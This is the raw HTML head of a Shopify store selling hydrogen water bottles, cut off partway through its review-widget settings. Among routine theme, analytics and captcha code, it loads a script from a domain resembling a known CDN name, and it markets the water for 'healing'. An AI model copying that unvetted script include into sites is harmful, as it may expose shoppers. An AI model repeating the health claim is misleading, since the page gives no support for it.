

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lumiqbottle.com/
body_size: 52083
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://lumiqbottle.com/">

    <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
    
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="53qs+EUk53R2JNtdGZVaAawvY6WoqeSu73qoCJ6dxrWRjeD8XOvA6e/46xF5V6qqU9aFCaoXM+ApIWnu2xYCGY1DgoK+3FM5/7DeUYYPOpWpJqFovS6jgI3HHcdA3uMXgOlX2/CMXsWrK8aY9qWpXFs2L92l9m3lz4EqGJNsbhBNlPgqNZWkIWW2qkxkqinLlKwqs6pBfwscZp52ImSXNeEdZBjlSRGPF6Vj4rVZd1/3rmMdEd3xH91C8Ju2AYgCgFOKr9A6I7MXwLwmclBIWbUKvX7pKIZuj5UBC5FVYifdll9VD2rMHN6wZeUC1FPrE7/PdLgYehOjGfoCbqU50WxDdkLdOV3M/2I+yES45nPG0tSKz9kJLezPxzK2ifo2UIw9TOQLYSYpEQQhP4jEAw=="></script>
    <script src="//lumiqbottle.com/cdn/shop/t/8/assets/secondary.js?v=85218290537835024231722255618" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//lumiqbottle.com/cdn/shop/files/lUMIQ_logo.png?crop=center&height=32&v=1692722858&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Hydrogen Water for Hydration &amp; Healing On the Go – LUMIQ
</title>

    
      <meta name="description" content="Experience daily wellness with hydrogen water. LUMIQ delivers affordable, high-quality hydrogen water bottles globally for optimal health.">
    

    

<meta property="og:site_name" content="LUMIQ">
<meta property="og:url" content="https://lumiqbottle.com/">
<meta property="og:title" content="Hydrogen Water for Hydration &amp; Healing On the Go – LUMIQ">
<meta property="og:type" content="website">
<meta property="og:description" content="Experience daily wellness with hydrogen water. LUMIQ delivers affordable, high-quality hydrogen water bottles globally for optimal health."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hydrogen Water for Hydration &amp; Healing On the Go – LUMIQ">
<meta name="twitter:description" content="Experience daily wellness with hydrogen water. LUMIQ delivers affordable, high-quality hydrogen water bottles globally for optimal health.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="PhRA0EWwGJNn7rvFXMwxQ6SEf7g_9DZOOAdM0-FNSwI">
<meta name="facebook-domain-verification" content="b7sodi5qmy5d0alqibh3k8349xq7yt">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/77145211211/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="88370569da7666ad5fb93202d634a302">
<meta id="in-context-paypal-metadata" data-shop-id="77145211211" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"88370569da7666ad5fb93202d634a302","betas":["rich-media-storefront-analytics"],"domain":"lumiqbottle.com","predictiveSearch":true,"shopId":77145211211,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "1f6062.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-1","id":170643784011,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lumiqbottle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//lumiqbottle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//lumiqbottle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//lumiqbottle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//lumiqbottle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//lumiqbottle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//lumiqbottle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=1f6062.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=8011783a\u0026shop=1f6062.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":77145211211,"offset":14400,"reqid":"42482e92-5f05-4a69-80d0-9f5532c33847-1769140604","pageurl":"lumiqbottle.com\/","u":"751c6e21324e","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lumiqbottle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lumiqbottle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://lumiqbottle.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://lumiqbottle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//lumiqbottle.com/cdn/shop/t/8/compiled_assets/scripts.js?v=4809"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lumiqbottle.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//lumiqbottle.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lumiqbottle.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//lumiqbottle.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//lumiqbottle.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//lumiqbottle.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//lumiqbottle.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//lumiqbottle.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lumiqbottle.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//lumiqbottle.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

        :root {
          --font-heading-family: Assistant, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 23, 86, 140;
        --color-base-accent-1: 21, 58, 90;
        --color-base-accent-2: 237, 116, 112;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #153a5a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 8px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//lumiqbottle.com/cdn/shop/t/8/assets/base.css?v=13960904673918705471722255618" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//lumiqbottle.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//lumiqbottle.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <!-- Hotjar Tracking Code for lumiqbottle.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5348193,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
    
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=774b0c99"></script>
    
  <!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FFB200","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#153A5B","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FFB200","verified_badge_text":"Verified Buyer","verified_badge_bg_color":"#35B01F","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ 